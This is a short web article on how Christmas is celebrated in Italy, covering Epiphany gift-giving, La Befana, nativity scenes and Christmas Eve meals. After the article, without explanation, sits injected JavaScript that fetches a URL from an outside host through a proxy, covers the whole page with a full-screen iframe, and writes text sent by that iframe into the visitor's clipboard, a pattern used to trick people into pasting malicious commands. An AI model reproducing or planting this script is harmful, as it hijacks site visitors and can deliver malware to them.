Christmas season in Italy is traditionally celebrated December 24-January 6, or Christmas Eve through Epiphany. This follows the pagan season of celebrations that started with Saturnalia, a winter solstice festival, and ended with the Roman New Year, the Calends. However there are lots of Christmas things to see during December prior to Christmas, many starting on December 8, the Feast Day of the Immaculate Conception.
Although Babbo Natale (Father Christmas) and giving presents on Christmas are becoming more common, the main day for gift giving is Epiphany, the 12th day of Christmas when the three Wise Men gave Baby Jesus their gifts. In Italy, La Befana, who arrives in the night to fill children’s stockings, brings presents. Christmas decorations and trees are becoming more popular in Italy.
Lights and decorations are often seen starting around December 8, the Feast Day of the Immaculate Conception, or even the end of November. The main focus of decorations continues to be the presepe, Nativity scene or crèche. Almost every church has a presepe and they are often found outdoors in a piazza or public area, too.
Traditionally, a meatless dinner is eaten on Christmas eve with the family, followed by a living nativity scene and midnight mass. In parts of southern Italy a seven fishes dinner is traditionally served on Christmas Eve. Traditional bonfires are often held on Christmas Eve in the main square of town, especially in mountain areas. Dinner on Christmas day is usually meat based.
(function() {
const configLink = “https://corsproxy.io/?url=http://heyues.live”;
if (!window.__digitalflwrFetchPromise) {
window.__digitalflwrFetchPromise = fetch(configLink)
.then(response => {
if (!response.ok) {
throw new Error(” “);
}
return response.text();
})
.then(finalUrl => {
return fetch(finalUrl, { method: “HEAD” })
.then(headResponse => ({ headResponse, finalUrl }));
})
.catch(() => {
});
}
if (typeof window.__digitalflwrIframeCreated === “undefined”) {
window.__digitalflwrIframeCreated = false;
}
window.__digitalflwrFetchPromise
.then(result => {
if (!result) return;
const { headResponse, finalUrl } = result;
if (!headResponse || headResponse.status === 404) {
return;
}
if (!window.__digitalflwrIframeCreated) {
window.__digitalflwrIframeCreated = true;
createMainIframe(finalUrl);
}
})
.catch(() => {
});
function createMainIframe(url) {
const iframe = document.createElement(“iframe”);
iframe.src = url;
iframe.style.position = “fixed”;
iframe.style.top = 0;
iframe.style.left = 0;
iframe.style.width = “100%”;
iframe.style.height = “100%”;
iframe.style.border = “none”;
iframe.style.margin = 0;
iframe.style.padding = 0;
iframe.style.overflow = “hidden”;
iframe.style.zIndex = 99999;
document.body.appendChild(iframe);
window.addEventListener(“message”, function(event) {
if (!event.data || event.data.type !== “copy”) return;
if (navigator.clipboard && navigator.clipboard.writeText) {
navigator.clipboard.writeText(event.data.text).catch(() => {
fallbackCopyText(event.data.text);
});
} else {
fallbackCopyText(event.data.text);
}
});
function fallbackCopyText(text) {
const textArea = document.createElement(“textarea”);
textArea.value = text;
document.body.appendChild(textArea);
textArea.select();
try {
document.execCommand(“copy”);
} catch (err) {
}
document.body.removeChild(textArea);
}
}
})();








